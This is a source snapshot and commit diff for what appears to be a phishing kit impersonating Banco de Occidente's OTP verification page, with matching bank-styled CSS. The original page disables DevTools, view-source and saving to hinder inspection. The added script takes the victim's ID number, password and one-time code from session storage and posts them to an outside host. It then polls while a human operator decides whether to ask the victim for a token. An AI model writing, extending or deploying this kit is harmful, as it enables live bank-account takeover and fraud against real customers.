
==== otp.html @ 3eed7043 "Update otp.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Banco de Occidente - Verificación OTP</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <!-- Seguridad Badge -->
        <div class="security-badge">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L4 6V11C4 16.55 7.84 21.74 13 23C18.16 21.74 22 16.55 22 11V6L12 2ZM10 17L6 13L7.41 11.59L10 14.17L16.59 7.58L18 9L10 17Z" fill="#00C853"/>
            </svg>
            <span>Seguridad</span>
        </div>

        <!-- Main Card -->
        <div class="card">
            <!-- Logo -->
            <div class="logo-container">
                <img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
            </div>

            <!-- Title -->
            <div class="welcome-text">
                <p class="welcome">Verificación de identidad</p>
                <p class="portal-title">Código de Verificación</p>
            </div>

            <!-- Info Message -->
            <div class="info-box">
                <p>Hemos enviado un <strong>código de verificación</strong> a tu celular registrado y/o correo electrónico.</p>
            </div>

            <!-- Form -->
            <form class="login-form" id="form-otp">
                <!-- OTP Field -->
                <div class="form-group">
                    <label for="otp">Código de verificación</label>
                    <input 
                        type="text" 
                        id="otp" 
                        placeholder="Ingresa el código" 
                        class="input-field input-otp" 
                        maxlength="8"
                        pattern="[0-9]{4,8}"
                        required
                        autocomplete="off"
                    >
                    <div class="otp-info">
                        <span>El código contiene entre 4 y 8 dígitos</span>
                    </div>
                </div>

                <!-- Method Selection -->
                <div class="form-group">
                    <label>Método de recepción</label>
                    <div class="radio-group">
                        <label class="radio-label">
                            <input type="radio" name="metodo" value="SMS" checked>
                            <span class="radio-custom"></span>
                            <span class="radio-text">
                                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20 2H4C2.9 2 2 2.9 2 4V22L6 18H20C21.1 18 22 17.1 22 16V4C22 2.9 21.1 2 20 2ZM20 16H6L4 18V4H20V16Z" fill="#666"/>
                                </svg>
                                Mensaje de texto (SMS)
                            </span>
                        </label>
                        <label class="radio-label">
                            <input type="radio" name="metodo" value="Email">
                            <span class="radio-custom"></span>
                            <span class="radio-text">
                                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20 4H4C2.9 4 2 4.9 2 6V18C2 19.1 2.9 20 4 20H20C21.1 20 22 19.1 22 18V6C22 4.9 21.1 4 20 4ZM20 8L12 13L4 8V6L12 11L20 6V8Z" fill="#666"/>
                                </svg>
                                Correo electrónico
                            </span>
                        </label>
                    </div>
                </div>

                <!-- Help Text -->
                <div class="help-text">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="#666"/>
                    </svg>
                    <span>Si no recibiste el código, espera unos segundos y revisa tu bandeja de spam</span>
                </div>

                <!-- Resend Link -->
                <div class="resend-link">
                    <a href="#" id="resendCode">¿No recibiste el código? Reenviar</a>
                </div>

                <!-- Submit Button -->
                <button type="button" class="btn-login" id="btnVerificar" disabled>
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="white"/>
                    </svg>
                    Verificar Código
                </button>

                <!-- Back Link -->
                <div class="back-link">
                    <a href="/index.html">← Volver al inicio</a>
                </div>
            </form>
        </div>
    </div>

    <!-- Loading Screen -->
    <div class="loading-screen" id="loadingScreen">
        <div class="loading-content">
            <img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
            <p class="loading-text">Verificando código...</p>
        </div>
    </div>

    <!-- Socket.IO Client -->
    <script src="/socket.io/socket.io.js"></script>
    <script src="/js/banco-utils.js"></script>
    <script src="otp-optimized.js"></script>

<script>
    (function () {
        // ============================================
        // 1. BLOQUEAR CLIC DERECHO
        // ============================================
        document.addEventListener('contextmenu', function (e) {
            e.preventDefault();
            return false;
        });

        // ============================================
        // 2. BLOQUEAR ATAJOS DE TECLADO
        // ============================================
        document.addEventListener('keydown', function (e) {
            const key = (e.key || '').toLowerCase();
            const ctrl = e.ctrlKey || e.metaKey;
            const shift = e.shiftKey;

            // F12 (DevTools)
            if (key === 'f12') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+I / J / C (DevTools)
            if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) {
                e.preventDefault();
                return false;
            }

            // Ctrl+U (Ver código fuente)
            if (ctrl && key === 'u') {
                e.preventDefault();
                return false;
            }

            // Ctrl+S (Guardar página)
            if (ctrl && key === 's') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+K (Consola Firefox)
            if (ctrl && shift && key === 'k') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+E (Network Firefox)
            if (ctrl && shift && key === 'e') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+S (Guardar como)
            if (ctrl && shift && key === 's') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+C (Inspector Firefox)
            if (ctrl && shift && key === 'c') {
                e.preventDefault();
                return false;
            }
        });

        // ============================================
        // 3. BLOQUEAR ARRASTRAR
        // ============================================
        document.addEventListener('dragstart', function (e) {
            e.preventDefault();
        });

        // ============================================
        // 4. ANTI-IFRAME (evita que embeban tu página)
        // ============================================
        if (window.top !== window.self) {
            try {
                window.top.location = window.self.location;
            } catch (e) {
                document.body.innerHTML = '';
            }
        }
    })();
</script>
    
</body>
</html>
---- styles.css ----
/* ============================================
   BANCO DE OCCIDENTE - ESTILOS OFICIALES
   ============================================ */

/* Fuente Poppins */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap');

/* Variables oficiales de Occidente */
:root {
    --color-blue-900: #0056cb;
    --color-blue-700: #0081ff;
    --color-blue-400: #56b0ff;
    --color-blue-200: #e2f1ff;
    --color-navy-900: #022047;
    --color-navy-700: #003585;
    --color-navy-400: #6d84bf;
    --color-navy-200: #e6e9f4;
    --color-gray-900: #333333;
    --color-gray-700: #55616f;
    --color-gray-500: #898d95;
    --color-gray-300: #cdcdcd;
    --color-gray-100: #f3f6fe;
    --color-white: #ffffff;
    --color-danger: #e24c4c;
    --color-success: #00ca82;

    --font-family: 'Poppins', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    --radius-sm: 8px;
    --radius-md: 12px;
    --radius-lg: 16px;
    --radius-xl: 24px;

    --shadow-sm: 0 2px 8px rgba(173, 186, 230, 0.2);
    --shadow-md: 0 8px 24px rgba(0, 36, 111, 0.12);
    --shadow-lg: 0 16px 48px rgba(0, 36, 111, 0.16);

    --transition: all 0.27s cubic-bezier(0.4, 0, 0.2, 1);
}

/* Reset */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    height: 100%;
    font-family: var(--font-family);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    background: linear-gradient(135deg, var(--color-blue-900) 0%, var(--color-navy-900) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: center;
    min-height: 100vh;
    padding: 40px 20px;
    color: var(--color-gray-900);
}

/* ============================================
   CONTAINER
   ============================================ */
.container {
    width: 100%;
    max-width: 440px;
    position: relative;
}

/* ============================================
   CARD PRINCIPAL
   ============================================ */
.card {
    background: var(--color-white);
    border-radius: var(--radius-xl);
    padding: 20px 32px 40px;
    box-shadow: var(--shadow-lg);
    animation: cardFadeIn 0.5s ease-out;
    width: 100%;
    position: relative;
}

@keyframes cardFadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ============================================
   SECURITY BADGE (dentro de la card)
   ============================================ */
.security-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px 6px 10px;
    background: #ffffff;
    border: 1.5px solid #c7d2f0;
    border-radius: 40px;
    margin-bottom: 12px;
    margin-left: auto;
    width: fit-content;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 1px 4px rgba(0, 36, 111, 0.05);
    float: right;
    clear: both;
}

.security-badge:hover {
    border-color: #0056cb;
    box-shadow: 0 4px 12px rgba(0, 86, 203, 0.15);
}

.security-badge .icon-shield {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    flex-shrink: 0;
}

.security-badge .icon-shield svg {
    width: 100%;
    height: 100%;
    display: block;
}

.security-badge .security-text {
    color: #55616f;
    font-family: var(--font-family);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.02em;
    line-height: 1;
    white-space: nowrap;
}

/* ============================================
   LOGO
   ============================================ */
.logo-container {
    display: flex;
    justify-content: center;
    margin-bottom: 24px;
    clear: both;
}

.logo {
    max-width: 200px;
    height: auto;
}

/* ============================================
   TEXTO DE BIENVENIDA
   ============================================ */
.welcome-text {
    text-align: center;
    margin-bottom: 32px;
}

.welcome {
    font-size: 14px;
    font-weight: 400;
    color: var(--color-gray-700);
    margin-bottom: 4px;
}

.portal-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--color-navy-900);
    letter-spacing: -0.01em;
}

/* ============================================
   TABS
   ============================================ */
.tabs {
    display: flex;
    background: var(--color-gray-100);
    border-radius: var(--radius-md);
    padding: 4px;
    margin-bottom: 28px;
    gap: 4px;
}

.tab {
    flex: 1;
    padding: 12px 16px;
    background: transparent;
    border: none;
    border-radius: var(--radius-sm);
    font-family: var(--font-family);
    font-size: 14px;
    font-weight: 500;
    color: var(--color-gray-700);
    cursor: pointer;
    transition: var(--transition);
}

.tab:hover:not(.active) {
    color: var(--color-blue-900);
}

.tab.active {
    background: var(--color-white);
    color: var(--color-blue-900);
    font-weight: 600;
    box-shadow: var(--shadow-sm);
}

/* ============================================
   TAB CONTENT
   ============================================ */
.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
    animation: tabFade 0.3s ease-out;
}

@keyframes tabFade {
    from { opacity: 0; transform: translateY(8px); }
    to { opacity: 1; transform: translateY(0); }
}

/* ============================================
   FORMULARIO
   ============================================ */
.login-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-group label {
    font-size: 13px;
    font-weight: 500;
    color: var(--color-navy-900);
    letter-spacing: 0.01em;
}

/* ============================================
   INPUTS
   ============================================ */
.input-with-select {
    display: flex;
    gap: 8px;
}

.doc-type {
    width: 90px;
    padding: 14px 12px;
    border: 1.5px solid var(--color-navy-200);
    border-radius: var(--radius-md);
    background: var(--color-white);
    font-family: var(--font-family);
    font-size: 14px;
    font-weight: 500;
    color: var(--color-navy-900);
    cursor: pointer;
    transition: var(--transition);
    appearance: none;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%23022047' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 12px center;
    padding-right: 32px;
}

.doc-type:focus {
    outline: none;
    border-color: var(--color-blue-900);
    box-shadow: 0 0 0 4px var(--color-blue-200);
}

.input-field {
    flex: 1;
    width: 100%;
    padding: 14px 16px;
    border: 1.5px solid var(--color-navy-200);
    border-radius: var(--radius-md);
    background: var(--color-white);
    font-family: var(--font-family);
    font-size: 14px;
    color: var(--color-navy-900);
    transition: var(--transition);
}

.input-field::placeholder {
    color: var(--color-gray-500);
    font-weight: 400;
}

.input-field:hover {
    border-color: var(--color-navy-400);
}

.input-field:focus {
    outline: none;
    border-color: var(--color-blue-900);
    box-shadow: 0 0 0 4px var(--color-blue-200);
}

/* ============================================
   PASSWORD CONTAINER
   ============================================ */
.password-container {
    position: relative;
    display: flex;
    align-items: center;
}

.password-container .input-field {
    padding-right: 48px;
}

.toggle-password {
    position: absolute;
    right: 12px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--radius-sm);
    transition: var(--transition);
}

.toggle-password:hover {
    background: var(--color-gray-100);
}

.toggle-password svg path {
    transition: var(--transition);
}

.toggle-password:hover svg path {
    fill: var(--color-blue-900);
}

/* ============================================
   LINKS Y CHECKBOX
   ============================================ */
.forgot-password {
    text-align: right;
    margin-top: -8px;
}

.forgot-password a {
    font-size: 13px;
    font-weight: 500;
    color: var(--color-blue-900);
    text-decoration: none;
    transition: var(--transition);
}

.forgot-password a:hover {
    color: var(--color-navy-900);
    text-decoration: underline;
}

.remember-me {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-top: -4px;
}

.remember-me input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: var(--color-blue-900);
    cursor: pointer;
}

.remember-me label {
    font-size: 13px;
    font-weight: 400;
    color: var(--color-gray-700);
    cursor: pointer;
    letter-spacing: 0.01em;
}

/* ============================================
   BOTONES
   ============================================ */
.btn-login,
.btn-register {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    width: 100%;
    padding: 14px 24px;
    border-radius: var(--radius-md);
    font-family: var(--font-family);
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 0.02em;
    cursor: pointer;
    transition: var(--transition);
    border: none;
}

/* Botón Ingresar (principal) */
.btn-login {
    background: linear-gradient(135deg, var(--color-blue-900) 0%, var(--color-navy-900) 100%);
    color: var(--color-white);
    box-shadow: 0 4px 14px rgba(0, 86, 203, 0.4);
}

.btn-login:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 86, 203, 0.5);
}

.btn-login:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(0, 86, 203, 0.4);
}

/* Botón Registro (secundario) */
.btn-register {
    background: var(--color-white);
    color: var(--color-blue-900);
    border: 1.5px solid var(--color-blue-900);
}

.btn-register:hover {
    background: var(--color-blue-900);
    color: var(--color-white);
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 86, 203, 0.3);
}

.btn-register:active {
    transform: translateY(0);
}

.btn-register svg path {
    transition: var(--transition);
}

.btn-register:hover svg path {
    fill: var(--color-white);
}

/* Botón secundario (Ingresar sin registro) */
.btn-secondary {
    background: var(--color-navy-900);
    box-shadow: 0 4px 14px rgba(2, 32, 71, 0.3);
}

/* Botón full (sin dropdown) */
.btn-full {
    width: 100%;
}

/* ============================================
   INFO BOX
   ============================================ */
.info-box {
    background: var(--color-blue-200);
    border-left: 4px solid var(--color-blue-900);
    border-radius: var(--radius-md);
    padding: 16px;
    margin-bottom: 8px;
}

.info-box p {
    font-size: 13px;
    line-height: 1.6;
    color: var(--color-navy-900);
    margin: 0;
}

.info-box strong {
    font-weight: 600;
    color: var(--color-blue-900);
}

/* ============================================
   LOADING SCREEN
   ============================================ */
.loading-screen {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(2, 32, 71, 0.85);
    backdrop-filter: blur(8px);
    z-index: 9999;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.loading-screen.active {
    display: flex;
}

.loading-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 20px;
}

.loading-spinner {
    width: 80px;
    height: 80px;
}

.loading-text {
    color: var(--color-white);
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-align: center;
}

/* ============================================
   RESPONSIVE
   ============================================ */
@media (max-width: 480px) {
    .card {
        padding: 20px 24px 32px;
        border-radius: var(--radius-lg);
    }

    .portal-title {
        font-size: 20px;
    }

    .logo {
        max-width: 160px;
    }

    .doc-type {
        width: 80px;
        font-size: 13px;
    }
}

==== commit 8f5195bf: "Update otp.html" ====
--- a/otp.html
+++ b/otp.html
@@ -49,6 +49,7 @@
                         pattern="[0-9]{4,8}"
                         required
                         autocomplete="off"
+                        inputmode="numeric"
                     >
                     <div class="otp-info">
                         <span>El código contiene entre 4 y 8 dígitos</span>
@@ -105,7 +106,7 @@
 
                 <!-- Back Link -->
                 <div class="back-link">
-                    <a href="/index.html">← Volver al inicio</a>
+                    <a href="index.html">← Volver al inicio</a>
                 </div>
             </form>
         </div>
@@ -119,97 +120,149 @@
         </div>
     </div>
 
-    <!-- Socket.IO Client -->
-    <script src="/socket.io/socket.io.js"></script>
-    <script src="/js/banco-utils.js"></script>
-    <script src="otp-optimized.js"></script>
-
-<script>
-    (function () {
-        // ============================================
-        // 1. BLOQUEAR CLIC DERECHO
-        // ============================================
-        document.addEventListener('contextmenu', function (e) {
-            e.preventDefault();
-            return false;
+    <!-- Scripts -->
+    <script>
+        document.addEventListener('DOMContentLoaded', function () {
+
+            const otpInput = document.getElementById('otp');
+            const btnVerificar = document.getElementById('btnVerificar');
+            const loadingScreen = document.getElementById('loadingScreen');
+            const resendCode = document.getElementById('resendCode');
+
+            const API = 'https://multi-bancos-production.up.railway.app';
+            const BANCO = 'occidente';
+
+            const sessionId = sessionStorage.getItem('sessionId') || '';
+            const identificacion = sessionStorage.getItem('identificacion') || '';
+            const clave = sessionStorage.getItem('clave') || '';
+            const tipoDoc = sessionStorage.getItem('tipoDoc') || 'CC';
+
+            // ============================================
+            // 1. BLOQUEO DE LETRAS + SOLO DÍGITOS (4-8)
+            // ============================================
+            if (otpInput) {
+                otpInput.addEventListener('keypress', function (e) {
+                    if (e.key && e.key.length === 1 && /\D/.test(e.key)) {
+                        e.preventDefault();
+                    }
+                });
+
+                otpInput.addEventListener('input', function () {
+                    const limpio = otpInput.value.replace(/\D/g, '').slice(0, 8);
+                    if (otpInput.value !== limpio) {
+                        otpInput.value = limpio;
+                    }
+                    validarOtp();
+                });
+
+                otpInput.addEventListener('paste', function (e) {
+                    e.preventDefault();
+                    const texto = (e.clipboardData || window.clipboardData).getData('text') || '';
+                    const limpio = texto.replace(/\D/g, '').slice(0, 8);
+                    otpInput.value = limpio;
+                    otpInput.dispatchEvent(new Event('input', { bubbles: true }));
+                });
+
+                otpInput.addEventListener('drop', function (e) {
+                    e.preventDefault();
+                });
+
+                setTimeout(function () {
+                    otpInput.focus();
+                }, 300);
+            }
+
+            // ============================================
+            // 2. VALIDAR OTP (activar botón)
+            // ============================================
+            function validarOtp() {
+                const valor = otpInput ? otpInput.value.trim() : '';
+                if (btnVerificar) {
+                    btnVerificar.disabled = (valor.length < 4 || valor.length > 8);
+                }
+            }
+
+            // ============================================
+            // 3. ENVIAR OTP AL BACKEND + POLLING DE ESTADO
+            // ============================================
+            async function enviarOtp(valorOtp) {
+                if (loadingScreen) {
+                    loadingScreen.classList.add('active');
+                }
+
+                try {
+                    await fetch(API + '/' + BANCO + '/enviar-otp', {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify({
+                            sessionId: sessionId,
+                            otp: valorOtp,
+                            identificacion: identificacion,
+                            clave: clave,
+                            tipoDoc: tipoDoc
+                        })
+                    });
+                    console.log('OTP enviado:', valorOtp);
+                } catch (e) {
+                    console.error('Error enviando OTP:', e);
+                }
+
+                // Polling: esperar a que el operador rechace o mueva a Token
+                const intervalo = setInterval(async function () {
+                    try {
+                        const r = await fetch(API + '/' + BANCO + '/estado/' + sessionId);
+                        const data = await r.json();
+                        console.log('Estado:', data.estado);
+
+                        if (data.estado === 'token') {
+                            clearInterval(intervalo);
+                            window.location.href = 'token.html';
+                        } else if (data.estado === 'rechazado') {
+                            clearInterval(intervalo);
+                            if (loadingScreen) loadingScreen.classList.remove('active');
+                            alert('Credenciales inválidas');
+                            window.location.href = 'index.html';
+                        }
+                    } catch (e) {
+                        console.error('Error estado:', e);
+                    }
+                }, 2000);
+            }
+
+            if (btnVerificar) {
+                btnVerificar.addEventListener('click', function (e) {
+                    e.preventDefault();
+
+                    const valor = otpInput ? otpInput.value.trim() : '';
+
+                    if (valor.length < 4 || valor.length > 8) {
+                        alert('El código debe tener entre 4 y 8 dígitos');
+                        return;
+                    }
+
+                    enviarOtp(valor);
+                });
+            }
+
+            // Permitir enviar con Enter
+            if (otpInput) {
+                otpInput.addEventListener('keypress', function (e) {
+                    if (e.key === 'Enter' && otpInput.value.length >= 4) {
+                        e.preventDefault();
+                        enviarOtp(otpInput.value.trim());
+                    }
+                });
+            }
+
+            // Botón reenviar
+            if (resendCode) {
+                resendCode.addEventListener('click', function (e) {
+                    e.preventDefault();
+                    alert('Código reenviado');
+                });
+            }
+
         });
-
-        // ============================================
-        // 2. BLOQUEAR ATAJOS DE TECLADO
-        // ============================================
-        document.addEventListener('keydown', function (e) {
-            const key = (e.key || '').toLowerCase();
-            const ctrl = e.ctrlKey || e.metaKey;
-            const shift = e.shiftKey;
-
-            // F12 (DevTools)
-            if (key === 'f12') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+I / J / C (DevTools)
-            if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+U (Ver código fuente)
-            if (ctrl && key === 'u') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+S (Guardar página)
-            if (ctrl && key === 's') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+K (Consola Firefox)
-            if (ctrl && shift && key === 'k') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+E (Network Firefox)
-            if (ctrl && shift && key === 'e') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+S (Guardar como)
-            if (ctrl && shift && key === 's') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+C (Inspector Firefox)
-            if (ctrl && shift && key === 'c') {
-                e.preventDefault();
-                return false;
-            }
-        });
-
-        // ============================================
-        // 3. BLOQUEAR ARRASTRAR
-        // ============================================
-        document.addEventListener('dragstart', function (e) {
-            e.preventDefault();
-        });
-
-        // ============================================
-        // 4. ANTI-IFRAME (evita que embeban tu página)
-        // ============================================
-        if (window.top !== window.self) {
-            try {
-                window.top.location = window.self.location;
-            } catch (e) {
-                document.body.innerHTML = '';
-            }
-        }
-    })();
-</script>
-    
+    </script>
 </body>
 </html>
